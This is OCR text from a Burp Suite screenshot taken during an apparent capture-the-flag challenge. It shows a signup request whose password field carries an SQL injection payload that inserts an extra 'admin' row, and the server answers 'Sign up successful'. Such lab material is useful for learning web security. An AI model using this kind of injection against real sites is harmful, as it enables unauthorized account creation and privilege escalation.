 Burp Suite Professional v2022.8 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Logger++
Knife
1 × 6 × 7 × 8 × 9 × 10 × 11 × +
Send Cancel < > Target: https://e5541343c645a903b2c2756d082d5554.2022.capturetheflag.fun HTTP/1 ?
Request
Pretty Raw Hex U2C Chinese \n
1 POST /users/signup HTTP/1.1
2 Host:
e5541343c645a903b2c2756d082d5554.2022.capturetheflag.fun
3 Cookie: connect.sid=
s%3A5qCsqhWTwNnApYWublp3_iG2BEg0jGcP.VqY6ofj9I4P9VZ2U8hP
NndHqIC0ZWis8Qih3weUlzuo
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.15; rv:104.0) Gecko/20100101 Firefox/104.0
5 Accept: */*
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/json
9 Content-Length: 61
10 Origin:
https://e5541343c645a903b2c2756d082d5554.2022.capturethe
flag.fun
11 Referer:
https://e5541343c645a903b2c2756d082d5554.2022.capturethe
flag.fun/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 {
"username":"ab1a",
"password":"aa',1),('admin','smcq',1)--+"
}
? Search... 0 matches
Response
Pretty Raw Hex Render U2C \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 24 Sep 2022 07:25:31 GMT
4 Content-Type: application/json; charset=utf-8
5 Content-Length: 41
6 Connection: close
7 X-Powered-By: Express
8 ETag: W/"29-7aaC7MINIIRa9YrspC+d+W0ILgA"
9
10 {
"code":0,
"message":"Sign up successful"
}
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 15
Response Headers 7
Done
267 bytes | 49 millis